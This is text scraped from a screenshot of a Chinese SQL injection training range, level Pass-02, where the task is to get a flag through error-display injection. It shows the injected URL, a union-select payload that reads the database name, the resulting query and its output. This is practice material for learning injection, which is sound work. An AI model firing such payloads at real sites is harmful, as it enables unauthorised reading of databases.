 inject2.lab.aqlab.cn:81/Pass-02/index.php?id=1*5' union select 1,(select dat
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1*5' union select 1,(select database()),3-- '
查询结果:
Your Login name:error
Your Password:3